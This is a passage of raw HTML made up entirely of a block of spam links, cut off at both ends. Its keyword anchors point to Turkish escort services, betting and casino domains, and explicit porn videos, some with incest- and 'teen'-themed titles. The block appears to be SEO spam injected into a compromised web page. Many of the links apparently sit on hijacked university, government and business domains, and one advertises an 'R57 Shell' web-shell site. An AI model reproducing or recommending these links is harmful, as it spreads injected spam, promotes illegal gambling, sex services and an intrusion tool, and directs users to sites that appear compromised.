escort">bosna escort</a><a href="https://didimescortgo.xyz" target="_blank" title="didim escort">didim escort</a><a href="https://kemerescortgo.xyz" target="_blank" title="kemer escort">kemer escort</a><a href="https://belekescortgo.xyz" target="_blank" title="belek escort">belek escort</a><a href="https://fethiyeescortgo.xyz" target="_blank" title="fethiye escort">fethiye escort</a><a href="https://yildirimescortgo.xyz" target="_blank" title="yıldırım escort">yıldırım escort</a><a href="https://atakoyescortgo.xyz" target="_blank" title="ataköy escort">ataköy escort</a><a href="https://altiparmakescortgo.xyz" target="_blank" title="altıparmak escort">altıparmak escort</a><a href="https://sultangaziescortgo.xyz" target="_blank" title="sultangazi escort">sultangazi escort</a><a href="https://bornovaescortgo.xyz" target="_blank" title="bornova escort">bornova escort</a><a href="https://bucaescortgo.xyz" target="_blank" title="buca escort">buca escort</a><a href="https://uskudarescortgo.xyz" target="_blank" title="üsküdar escort">üsküdar escort</a><a href="https://gebzeescortgo.xyz" target="_blank" title="gebze escort">gebze escort</a><a href="https://muratpasaescortgo.xyz" target="_blank" title="muratpaşa escort">muratpaşa escort</a><a href="https://kartalescortgo.xyz" target="_blank" title="kartal escort">kartal escort</a><a href="https://kadikoyescortgo.xyz" target="_blank" title="kadıköy escort">kadıköy escort</a><a href="https://niluferescortgo.xyz" target="_blank" title="nilüfer escort">nilüfer escort</a><a href="https://sincanescortgo.xyz" target="_blank" title="sincan escort">sincan escort</a><a href="https://kagithaneescortgo.xyz" target="_blank" title="kağıthane escort">kağıthane escort</a><a href="https://kocasinanescortgo.xyz" target="_blank" title="kocasinan escort">kocasinan escort</a><a href="https://esenlerescortgo.xyz" target="_blank" title="esenler escort">esenler escort</a><a href="https://odunpazariescortgo.xyz" target="_blank" title="odunpazarı escort">odunpazarı escort</a><a href="https://sultanbeyliescortgo.xyz" target="_blank" title="sultanbeyli escort">sultanbeyli escort</a><a href="https://atasehirescortgo.xyz" target="_blank" title="ataşehir escort">ataşehir escort</a><a href="https://onikisubatescortgo.xyz" target="_blank" title="onikişubat escort">onikişubat escort</a><a href="https://altindagescortgo.xyz" target="_blank" title="altındağ escort">altındağ escort</a><a href="https://sariyerescortgo.xyz" target="_blank" title="sarıyer escort">sarıyer escort</a><a href="https://beylikduzuescortgo.xyz" target="_blank" title="beylikdüzü escort">beylikdüzü escort</a><a href="https://konakescortgo.xyz" target="_blank" title="konak escort">konak escort</a><a href="https://eyupsultanescortgo.xyz" target="_blank" title="eyüp escort">eyüp escort</a><a href="https://karakopruescortgo.xyz" target="_blank" title="karaköprü escort">karaköprü escort</a><a href="https://baglarescortgo.xyz" target="_blank" title="bağlar escort">bağlar escort</a><a href="https://yuregirescortgo.xyz" target="_blank" title="yüreğir escort">yüreğir escort</a><a href="https://izmitescortgo.xyz" target="_blank" title="izmit escort">izmit escort</a><a href="https://eyyubiyeescortgo.xyz" target="_blank" title="eyyubiye escort">eyyubiye escort</a><a href="https://tepebasiescortgo.xyz" target="_blank" title="tepebaşı escort">tepebaşı escort</a><a href="https://inegolescortgo.xyz" target="_blank" title="inegöl escort">inegöl escort</a><a href="https://karatayescortgo.xyz" target="_blank" title="karatay escort">karatay escort</a><a href="https://haliliyeescortgo.xyz" target="_blank" title="haliliye escort">haliliye escort</a><a href="https://fatihescortgo.xyz" target="_blank" title="fatih escort">fatih escort</a><a href="https://cukurovaescortgo.xyz" target="_blank" title="çukurova escort">çukurova escort</a><a href="https://meramescortgo.xyz" target="_blank" title="meram escort">meram escort</a><a href="https://karsiyakaescortgo.xyz" target="_blank" title="karşıyaka escort">karşıyaka escort</a><a href="https://alanyaescortgo.xyz" target="_blank" title="alanya escort">alanya escort</a><a href="https://pamukkaleescortgo.xyz" target="_blank" title="pamukkale escort">pamukkale escort</a><a href="https://arnavutkoyescortgo.xyz" target="_blank" title="arnavutköy escort">arnavutköy escort</a><a href="https://tarsusescortgo.xyz" target="_blank" title="tarsus escort">tarsus escort</a><a href="https://ilkadimescortgo.xyz" target="_blank" title="ilkadım escort">ilkadım escort</a><a href="https://yunusemreescortgo.xyz" target="_blank" title="yunusemre escort">yunusemre escort</a><a href="https://ipekyoluescortgo.xyz" target="_blank" title="ipekyolu escort">ipekyolu escort</a><a href="https://tuzlaescortgo.xyz" target="_blank" title="tuzla escort">tuzla escort</a><a href="https://akdenizescortgo.xyz" target="_blank" title="akdeniz escort">akdeniz escort</a><a href="https://antakyaescortgo.xyz" target="_blank" title="antakya escort">antakya escort</a><a href="https://cekmekoyescortgo.xyz" target="_blank" title="çekmeköy escort">çekmeköy escort</a><a href="https://toroslarescortgo.xyz" target="_blank" title="toroslar escort">toroslar escort</a><a href="https://merkezefendiescortgo.xyz" target="_blank" title="merkezefendi escort">merkezefendi escort</a><a href="https://bayrakliescortgo.xyz" target="_blank" title="bayraklı escort">bayraklı escort</a><a href="https://sisliescortgo.xyz" target="_blank" title="şişli escort">şişli escort</a><a href="https://corluescortgo.xyz" target="_blank" title="çorlu escort">çorlu escort</a><a href="https://ortahisarescortgo.xyz" target="_blank" title="ortahisar escort">ortahisar escort</a><a href="https://buyukcekmeceescortgo.xyz" target="_blank" title="büyükçekmece escort">büyükçekmece escort</a><a href="https://yesilyurtescortgo.xyz" target="_blank" title="yeşilyurt escort">yeşilyurt escort</a><a href="https://adapazariescortgo.xyz" target="_blank" title="adapazarı escort">adapazarı escort</a><a href="https://zeytinburnuescortgo.xyz" target="_blank" title="zeytinburnu escort">zeytinburnu escort</a><a href="https://siverekescortgo.xyz" target="_blank" title="siverek escort">siverek escort</a><a href="https://manavgatescortgo.xyz" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://bayrampasaescortgo.xyz" target="_blank" title="bayrampaşa escort">bayrampaşa escort</a><a href="https://gungorenescortgo.xyz" target="_blank" title="güngören escort">güngören escort</a><a href="https://battalgaziescortgo.xyz" target="_blank" title="battalgazi escort">battalgazi escort</a><a href="https://kiziltepeescortgo.xyz" target="_blank" title="kızıltepe escort">kızıltepe escort</a><a href="https://beykozescortgo.xyz" target="_blank" title="beykoz escort">beykoz escort</a><a href="https://marmarisescortgo.xyz" target="_blank" title="marmaris escort">marmaris escort</a><a href="https://atakumescortgo.xyz" target="_blank" title="atakum escort">atakum escort</a><a href="https://kirikkaleescortgo.com" target="_blank" title="kırıkkale escort">kırıkkale escort</a><a href="https://galabetadresi.com" target="_blank" title="galabet">galabet</a><a href="https://efelerescortgo.xyz" target="_blank" title="efeler escort">efeler escort</a><a href="https://trbetoffice.com" target="_blank" title="betoffice">betoffice</a><a href="https://guncelbetoffice.com" target="_blank" title="betoffice">betoffice</a><a href="https://betofficegirisdestek.com" target="_blank" title="betoffice">betoffice</a><a href="https://padisahbetcasino.com" target="_blank" title="padişahbet">padişahbet</a><a href="https://padisahbetbahis.net" target="_blank" title="Padişahbet">Padişahbet</a><a href="https://padisahbetgirisadresi.net" target="_blank" title="Padişahbet">Padişahbet</a><a href="https://padisahbetbahisyap.net" target="_blank" title="padişahbet">padişahbet</a><a href="https://padisahbetgirisyap.com" target="_blank" title="Padişahbet">Padişahbet</a><a href="https://Galabetcasino.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetgirisyap.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetkayit.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetguncelgirisi.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetonlinecasino.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetonlineslotoyna.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetslotsitesi.com" target="_blank" title="galabet">galabet</a><a href="https://Galabetsondomain.com" target="_blank" title="galabet">galabet</a><a href="https://Vipparkbahissitesi.com" target="_blank" title="Vippark">Vippark</a><a href="https://Vipparkcanlicasino.com" target="_blank" title="Vippark">Vippark</a><a href="https://Vipparkcanlislotsitesi.com" target="_blank" title="vippark">vippark</a><a href="https://Vipparkgunceldomain.com" target="_blank" title="vippark">vippark</a><a href="https://Vipparkguncelgirisadresi.com" target="_blank" title="vippark">vippark</a><a href="https://vipparksitesigiris.com" target="_blank" title="vippark">vippark</a><a href="https://vipparkcasinositesi.com" target="_blank" title="vippark">vippark</a><a href="https://vipparkresmi.com" target="_blank" title="vippark">vippark</a><a href="https://vipparkresmisite.com" target="_blank" title="vippark">vippark</a><a href="https://vipparkgirhemen.com" target="_blank" title="vippark">vippark</a><a href="https://superbetresmi.com" target="_blank" title="superbet,superbet giriş">superbet,superbet giriş</a><a href="https://betplay-tr.com" target="_blank" title="betplay,betplay giriş">betplay,betplay giriş</a><a href="https://lgbahisresmi.com" target="_blank" title="lgbahis">lgbahis</a><a href="https://casinbo.net" target="_blank" title="casinbo">casinbo</a><a href="https://betpionergirisyap.com" target="_blank" title="Betpioner">Betpioner</a><a href="https://avrupabetdestek.com" target="_blank" title="avrupabet">avrupabet</a><a href="https://betsnewguncel.com" target="_blank" title="betsnew">betsnew</a><a href="https://betsnewburada.com" target="_blank" title="betsnew">betsnew</a><a href="https://betsnewegiris.com" target="_blank" title="betsnew">betsnew</a><a href="https://eniyidenemebonusu2024.com" target="_blank" title="Deneme Bonusu,deneme bonusu veren siteler">Deneme Bonusu,deneme bonusu veren siteler</a><a href="https://www.tatlihikaye.com/kategori/sex-hikayeleri/" target="_blank" title="sex hikayeleri">sex hikayeleri</a><a href="https://www.hottelugusex.com/video/5586/dehati-hd-porn-video-of-petite-bhabhi-fucking/" target="_blank" title="Dehati Hd Porn Video Of Petite Bhabhi Fucking">Dehati Hd Porn Video Of Petite Bhabhi Fucking</a><a href="https://www.bhabhisexvideo.net/video/3043/xnxx-indian-big-ass-girl-xxx-homemade-sex-video-hd" target="_blank" title="xnxx indian big ass girl xxx homemade sex video hd">xnxx indian big ass girl xxx homemade sex video hd</a><a href="https://www.hotincestsex.com/video/3282/cant-go-anywhere-with-my-fucked-up-family/" target="_blank" title="Cant go Anywhere with my Fucked Up Family">Cant go Anywhere with my Fucked Up Family</a><a href="https://www.asexvideo.com/video/2385/aubrey-porn-teen-petite-brown-so-sexy/" target="_blank" title="Aubrey porn teen petite brown so sexy">Aubrey porn teen petite brown so sexy</a><a href="https://www.mmsxxx.com/video/3946/boyfriend-fucks-her-hard/" target="_blank" title="Boyfriend Fucks Her Hard">Boyfriend Fucks Her Hard</a><a href="https://www.onlydesiporn.com/video/3583/xnxx-hindi-sex-video-desi-jija-sali-sex-dirty-hindi-gaali-audio/" target="_blank" title="xnxx hindi sex video desi jija sali sex dirty hindi gaali audio">xnxx hindi sex video desi jija sali sex dirty hindi gaali audio</a><a href="https://galabetaktif.com" target="_blank" title="Galabet">Galabet</a><a href="https://www.sextrannyporn.com/video/4146/shemale-babes-big-ass-fucked-by-hunk-guy/" target="_blank" title="Shemale babes big ass fucked by hunk guy">Shemale babes big ass fucked by hunk guy</a><a href="https://www.sexybluefilm.com/video/3108/hindi-porn-sexy-film-adult-web-series-xxx-nude-sex-scene/" target="_blank" title="hindi porn sexy film adult web series xxx nude sex scene">hindi porn sexy film adult web series xxx nude sex scene</a><a href="https://casimontragirisadresi.com" target="_blank" title="casimontra">casimontra</a><a href="https://casimontraa.com" target="_blank" title="casimontra">casimontra</a><a href="https://casimontragiris.com" target="_blank" title="casimontra">casimontra</a><a href="https://casimontragirisyap.com" target="_blank" title="casimontra">casimontra</a><a href="https://Portobetsitesi.com" target="_blank" title="Portobet">Portobet</a><a href="https://Portobetgirisdestek.com" target="_blank" title="Portobet">Portobet</a><a href="https://Portobetresmi.com" target="_blank" title="portobet">portobet</a><a href="https://Ajaxbetsitesi.com" target="_blank" title="ajaxbet">ajaxbet</a><a href="https://Ajaxbetresmi.com" target="_blank" title="ajaxbet">ajaxbet</a><a href="https://Ajaxbetgirisadresi.com" target="_blank" title="ajaxbet">ajaxbet</a><a href="https://Bahisbeygiris.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://bahisbey-tr.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://Bahisbeyresmi.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://Bahisbeygirisdestek.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://artemisbetresmi.com" target="_blank" title="artemisbet">artemisbet</a><a href="https://artemisbetdestek.com" target="_blank" title="artemisbet">artemisbet</a><a href="https://www.amateurmatureporn.com/video/1488/hard-sex-tape-with-slut-big-round-juggs-hot-mature-lady-phoenix-marie/" target="_blank" title="Hard Sex Tape With Slut Big Round Juggs Hot Mature Lady">Hard Sex Tape With Slut Big Round Juggs Hot Mature Lady</a><a href="https://www.adultmaturetube.com/video/3364/anal-sex-with-wifes-hot-mature-step-mom/" target="_blank" title="Anal sex with wifes Hot mature step mom">Anal sex with wifes Hot mature step mom</a><a href="https://www.76a.nl" target="_blank" title="deneme bonusu">deneme bonusu</a><a href="https://casinolevantsitesi.com" target="_blank" title="casinolevant">casinolevant</a><a href="https://www.kirmizihikaye.com/kategori/porno-hikayeleri" target="_blank" title="porno hikayeleri">porno hikayeleri</a><a href="https://armabahissitesi.com" target="_blank" title="Armabahis">Armabahis</a><a href="https://armabahigirisyap.com" target="_blank" title="armabahisgirisyap.com">armabahisgirisyap.com</a><a href="https://armabahisdestek.com" target="_blank" title="armabahisdestek.com">armabahisdestek.com</a><a href="https://kurbahiss.com" target="_blank" title="kurbahis">kurbahis</a><a href="https://kurbahisdestek.com" target="_blank" title="kurbahisdestek.com">kurbahisdestek.com</a><a href="https://kurbahisresmi.com" target="_blank" title="kurbahisresmi.com">kurbahisresmi.com</a><a href="https://dinamobetresmi.com" target="_blank" title="Dinamobet">Dinamobet</a><a href="https://dinamobetdestek.com" target="_blank" title="dinamobetdestek.com">dinamobetdestek.com</a><a href="https://safirbetsitesi.com" target="_blank" title="safirbet">safirbet</a><a href="https://safirbetgirisyap.com" target="_blank" title="safirbetgirisyap.com">safirbetgirisyap.com</a><a href="https://betpergirisyap.com" target="_blank" title="betper">betper</a><a href="https://betpersitesi.com" target="_blank" title="betpersitesi.com">betpersitesi.com</a><a href="https://betperguncelgiris.org" target="_blank" title="betperguncelgiris.org">betperguncelgiris.org</a><a href="https://vevobahisgirisdestek.com" target="_blank" title="vevobahis">vevobahis</a><a href="https://vevobahisadres.com" target="_blank" title="vevobahisadres.com">vevobahisadres.com</a><a href="https://vevobahiscasino.com" target="_blank" title="vevobahiscasino.com">vevobahiscasino.com</a><a href="https://Polobettgiris.com" target="_blank" title="Polobet">Polobet</a><a href="https://Albetdestek.com" target="_blank" title="Albet">Albet</a><a href="https://Albetgirisdestek.com" target="_blank" title="albetgirisdestek.com">albetgirisdestek.com</a><a href="https://elitbetgirisdestek.com" target="_blank" title="Elitbet">Elitbet</a><a href="https://elitbetgirisyap.com" target="_blank" title="elitbetgirisyap.com">elitbetgirisyap.com</a><a href="https://elitbetgirisadresi.com" target="_blank" title="elitbetgirisadresi.com">elitbetgirisadresi.com</a><a href="https://tvboff9.com" target="_blank" title="Film İzle">Film İzle</a><a href="https://www.ozelmasoz.com" target="_blank" title="masöz bayan">masöz bayan</a><a href="https://Hiltonbetinceleme.com" target="_blank" title="Hiltonbet">Hiltonbet</a><a href="https://Hiltonbet-tr.com" target="_blank" title="Hiltonbet-tr.com">Hiltonbet-tr.com</a><a href="https://Hiltonbetgirisyap.com" target="_blank" title="hiltonbetgirisyap.com">hiltonbetgirisyap.com</a><a href="https://www.pornobf.com" target="_blank" title="porno izle">porno izle</a><a href="https://www.pornosex.it.com/" target="_blank" title="sex izle">sex izle</a><a href="https://onlinenumara.net" target="_blank" title="manavgat escort">manavgat escort</a><a href="https://www.izmithbr.com" target="_blank" title="izmit escort">izmit escort</a><a href="https://mokkabetdestek.com" target="_blank" title="mokkabet">mokkabet</a><a href="https://www.xbahisgiris.org" target="_blank" title="xbahis">xbahis</a><a href="https://www.padisahbet.online" target="_blank" title="padişahbet">padişahbet</a><a href="https://www.jizzru.net" target="_blank" title="Смотреть секс">Смотреть секс</a><a href="https://www.pornlahor.com" target="_blank" title="Pakistani Porn Videos">Pakistani Porn Videos</a><a href="https://casinodior.net" target="_blank" title="casinodior">casinodior</a><a href="https://3xlwinsitesi.com" target="_blank" title="3xlwin">3xlwin</a><a href="https://betchaplinsitesi.com" target="_blank" title="betchaplin">betchaplin</a><a href="https://eyfelcasino.net" target="_blank" title="eyfelcasino">eyfelcasino</a><a href="https://mokkabetgirisyap.com" target="_blank" title="mokkabet">mokkabet</a><a href="https://bahisbeybonuslari.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://bahisbeygunceladres.com" target="_blank" title="bahisbey">bahisbey</a><a href="https://bahsine.net" target="_blank" title="bahsine">bahsine</a><a href="https://betebetgirisyap.com" target="_blank" title="betebet">betebet</a><a href="https://gonebetguncel.com" target="_blank" title="gonebet">gonebet</a><a href="https://masterbeting.org" target="_blank" title="masterbetting">masterbetting</a><a href="https://www.pornhdvideos.life" target="_blank" title="pornhdvideos.life">pornhdvideos.life</a><a href="https://www.ankara.mobi" target="_blank" title="Ankara escort">Ankara escort</a><a href="https://www.haber28.com.tr" target="_blank" title="Haber28.com.tr">Haber28.com.tr</a><a href="https://www.haber60.com.tr" target="_blank" title="Haber60.com.tr">Haber60.com.tr</a><a href="https://www.padisahbeti.com" target="_blank" title="padişahbet">padişahbet</a><a href="https://mypornpass.net" target="_blank" title="Free Porn Passwords">Free Porn Passwords</a><a href="https://jeunporn.com" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://bahisbugiris.com" target="_blank" title="Bahisbu">Bahisbu</a><a href="https://www.bahis-bu-giris.com" target="_blank" title="Bahisbu">Bahisbu</a><a href="https://www.ccsao.us" target="_blank" title="Maltepe escort">Maltepe escort</a><a href="https://engrid.eu" target="_blank" title="Kocaeli escort">Kocaeli escort</a><a href="https://urmpe.univ-boumerdes.dz" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://alanyasmmm.com" target="_blank" title="alanya escort">alanya escort</a><a href="https://www.yigitistanbul.com" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://farseem.buet.ac.bd" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://turkuazkorsantaksi.com.tr" target="_blank" title="Esenyurt korsan taksi">Esenyurt korsan taksi</a><a href="https://bebekonline.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://bonusverbi.com" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://capsulefamily.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://capsulemob.com" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://desonetwork.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://exultantcloset.com" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://houseview.org" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://leantech.co" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://payaply.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://scorekolik.com" target="_blank" title="Canlı Bahis">Canlı Bahis</a><a href="https://seeshaheaven.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://spyderbat.org" target="_blank" title="Canlı Casino Siteleri">Canlı Casino Siteleri</a><a href="https://tryemo.com" target="_blank" title="Casino Siteleri">Casino Siteleri</a><a href="https://denemebonusalma.com" target="_blank" title="Deneme bonusu Veren siteler">Deneme bonusu Veren siteler</a><a href="https://denemebonusuverensitelee.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://denemebonusuverensitelet.pro" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://denemebonusuverensiteley.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://denemebonusuverensitele.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://coopasam.com" target="_blank" title="casino siteleri,slot siteleri">casino siteleri,slot siteleri</a><a href="https://ifa-nigeria.ng" target="_blank" title="Kuşadası escort">Kuşadası escort</a><a href="https://larccqi.org" target="_blank" title="İzmit escort">İzmit escort</a><a href="https://yablunka.edu.vn.ua" target="_blank" title="izmir escort">izmir escort</a><a href="https://irc.edu.vn.ua" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://equitablegivinglab.org" target="_blank" title="Diyarbakır escort">Diyarbakır escort</a><a href="https://caulton.lab.indiana.edu" target="_blank" title="pusulabet giriş">pusulabet giriş</a><a href="http://www.pornoizle.mobi" target="_blank" title="porno izle">porno izle</a><a href="https://res-team.ru" target="_blank" title="Çorlu escort">Çorlu escort</a><a href="https://tnmcnair.edu.in" target="_blank" title="pusulabet">pusulabet</a><a href="https://grc.chem.indiana.edu" target="_blank" title="pusulabet">pusulabet</a><a href="https://cowgirlsespressonw.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://cityonlineclassifieds.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://engineeringexamples.net" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://cupnspoonmorganton.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://claegra.com" target="_blank" title="Deneme bonusu">Deneme bonusu</a><a href="https://canadianpunchboxing.com" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://mobiletheatreguild.org" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://spcdeweese.com" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://joytear.net" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://turkeython.com" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://denemebonusu.maxferferroeaco.com.br" target="_blank" title="slot siteleri">slot siteleri</a><a href="https://fourstacksbrewing.com" target="_blank" title="pusulabet">pusulabet</a><a href="https://www.sbpersonalcare.it" target="_blank" title="Samsun Escort">Samsun Escort</a><a href="https://artcowboy.ru" target="_blank" title="Samsun escort">Samsun escort</a><a href="https://college.suitt.edu.ua" target="_blank" title="Samsun escort">Samsun escort</a><a href="https://coplus.com.vn" target="_blank" title="Esenyurt Escort">Esenyurt Escort</a><a href="https://independant.tv" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://pristineclean.us" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://www.iccthebuilder.com" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://3mchangmau.com" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://tipobetyeniadresegir.com" target="_blank" title="tipobet">tipobet</a><a href="https://padisahbetcanlibahis.com" target="_blank" title="Padisahbet">Padisahbet</a><a href="https://www.rkconsultant.org" target="_blank" title="Şişli Escort">Şişli Escort</a><a href="https://evilbikes.com" target="_blank" title="evlibikes">evlibikes</a><a href="https://maldiveslivecasino.org" target="_blank" title="https://maldiveslivecasino.org/">https://maldiveslivecasino.org/</a><a href="https://www.icsoh.unsa.edu.ar" target="_blank" title="Taksim Escort">Taksim Escort</a><a href="https://www.losmadriles.org" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://tayger.ru" target="_blank" title="İstanbul escort">İstanbul escort</a><a href="https://www.africaye.org" target="_blank" title="Maltepe escort">Maltepe escort</a><a href="https://www.keja.agh.edu.pl" target="_blank" title="İstanbul escort">İstanbul escort</a><a href="https://nasabetgiris.site" target="_blank" title="nasabet">nasabet</a><a href="https://fashionbetyeniadresegir.com" target="_blank" title="Fashionbet">Fashionbet</a><a href="https://sarvodayafoundation.org" target="_blank" title="alanya escort">alanya escort</a><a href="https://www.bahisbeyguncelgirisyap.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyyeniadres.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeycasinooyna.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyresmiadresi.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyresmigiris.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyresmigirisyap.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeyhemengir.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.bahisbeycanlicasino.com" target="_blank" title="Bahisbey">Bahisbey</a><a href="https://www.Betlegiris.com" target="_blank" title="Betle">Betle</a><a href="https://www.Tikobetsitesi.com" target="_blank" title="Tikobet">Tikobet</a><a href="https://www.Bahisabisi.com" target="_blank" title="Bahisabi">Bahisabi</a><a href="https://www.Netbahissitesi.com" target="_blank" title="Netbahis">Netbahis</a><a href="https://www.Sesbetsitesi.com" target="_blank" title="Sesbet">Sesbet</a><a href="https://www.pornosex.it.com" target="_blank" title="porno izle">porno izle</a><a href="https://igu2023.igu.ac.in" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://https://www.dsvv.ac.in/" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://dsvv.ac.in" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://www.hindisextv.com" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://www.lamphun1.go.th" target="_blank" title="İstanbul Escort">İstanbul Escort</a><a href="https://betcigirisadresi.com" target="_blank" title="betci">betci</a><a href="https://mushitoriami.com" target="_blank" title="Eminönü escort,Darıca Escort,İzmit escort">Eminönü escort,Darıca Escort,İzmit escort</a><a href="https://www.fortemusicart.org" target="_blank" title="İstanbul escort">İstanbul escort</a><a href="https://xxxv.mobi/video/8138/xxx-indian-priya-best-xxx-in-hindi/" target="_blank" title="xxx indian,hindi xxx">xxx indian,hindi xxx</a><a href="https://www.borwapxxx.com/porn/hd-xxx-videos/" target="_blank" title="xxx videos">xxx videos</a><a href="https://www.xxxvideosite.net/porn/desi-sex-video/" target="_blank" title="desi sex video">desi sex video</a><a href="https://www.xxxbf.com/search/xxx-bf-sexy-video/" target="_blank" title="xxx bf">xxx bf</a><a href="https://bonomall.com" target="_blank" title="Antalya Escort">Antalya Escort</a><a href="https://ganpatilogistics.net" target="_blank" title="Esenyurt escort,avcılar escort,beylikdüzü escort">Esenyurt escort,avcılar escort,beylikdüzü escort</a><a href="https://www.fmpt.ac.ma" target="_blank" title="Yalova escort,Ordu escort,Samsun Escort">Yalova escort,Ordu escort,Samsun Escort</a><a href="https://upeg.edu.mx" target="_blank" title="kartal escort">kartal escort</a><a href="https://www.vims.co.jp" target="_blank" title="Yalova escort,Ordu escort,Samsun escort">Yalova escort,Ordu escort,Samsun escort</a><a href="https://adanalim.com" target="_blank" title="Adana escort">Adana escort</a><a href="https://esenyurtruby.com" target="_blank" title="Esenyurt escort">Esenyurt escort</a><a href="https://www.beylikescort.pro" target="_blank" title="Beylikdüzü escort">Beylikdüzü escort</a><a href="https://www.phpshell.pro" target="_blank" title="R57 Shell">R57 Shell</a><a href="https://www.adultwptheme.net" target="_blank" title="wordpress porn theme">wordpress porn theme</a><a href="http://www.videosdesexo.mobi" target="_blank" title="videos de sexo">videos de sexo</a><a href="https://adanabiliyor.com" target="_blank" title="adana escort">adana escort</a><a href="https://www.banrimkwae.com" target="_blank" title="esenyurt escort">esenyurt escort</a><a href="https://www.justgear.net" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://www.einsites.net" target="_blank" title="deneme bonusu">deneme bonusu</a><a href="https://mekanbahisgirisyap.com" target="_blank" title="mekanbahis">mekanbahis</a><a href="https://escortgo.net" target="_blank" title="escort bayan">escort bayan</a><a href="https://escortgo.net/category/istanbul-escort/" target="_blank" title="istanbul escort">istanbul escort</a><a href="https://escortgo.net/category/ankara-escort/" target="_blank" title="ankara escort">ankara escort</a><a href="https://escortgo.net/category/izmir-escort/" target="_blank" title="izmir escort">izmir escort</a><a href="https://escortgo.net/category/bursa-escort/" target="_blank" title="bursa escort">bursa escort</a><a href="https://escortgo.net/category/antalya-escort/" target="_blank" title="antalya escort">antalya escort</a><a href="https://escortgo.net/category/konya-escort/" target="_blank" title="konya escort">konya escort</a><a href="https://escortgo.net/category/adana-escort/" target="_blank" title="adana escort">adana escort</a><a href="https://escortgo.net/category/sanliurfa-escort/" target="_blank" title="urfa escort">urfa escort</a><a href="https://escortgo.net/category/gaziantep-escort/" target="_blank" title="antep escort">antep escort</a><a href="https://escortgo.net/category/kocaeli-escort/" target="_blank" title="kocaeli escort">kocaeli escort</a><a href="https://escortgo.net/category/mersin-escort/" target="_blank" title="mersin escort">mersin escort</a><a href="https://escortgo.net/category/diyarbakir-escort/" target="_blank" title="diyarbakır escort">diyarbakır escort</a><a href="https://escortgo.net/category/hatay-escort/" target="_blank" title="hatay escort">hatay escort</a><a href="https://escortgo.net/category/manisa-escort/" target="_blank" title="manisa escort">manisa escort</a><a href="https://escortgo.net/category/kayseri-escort/" target="_blank" title="kayseri escort">kayseri escort</a><a href="https://escortgo.net/category/samsun-escort/" target="_blank" title="samsun escort">samsun escort</a><a href="https://escortgo.net/category/balikesir-escort/" target="_blank" title="balıkesir escort">balıkesir escort</a><a href="https://escortgo.net/category/tekirdag-escort/" target="_blank" title="tekirdağ escort">tekirdağ escort</a><a href="https://escortgo.net/category/aydin-escort/" target="_blank" title="aydın escort">aydın escort</a><a href="https://escortgo.net/category/kahramanmaras-escort/" target="_blank" title="maraş escort">maraş escort</a><a href="https://escortgo.net/category/van-escort/" target="_blank" title="van escort">van escort</a><a href="https://escortgo.net/category/sakarya-escort/" target="_blank" title="sakarya escort">sakarya escort</a><a href="https://escortgo.net/category/mugla-escort/" target="_blank" title="muğla escort">muğla escort</a><a href="https://escortgo.net/category/denizli-escort/" target="_blank" title="denizli escort">denizli escort</a><a href="https://escortgo.net/category/eskisehir-escort/" target="_blank" title="eskişehir escort">eskişehir escort</a><a href="https://escortgo.net/category/mardin-escort/" target="_blank" title="mardin escort">mardin escort</a><a href="https://escortgo.net/category/trabzon-escort/" 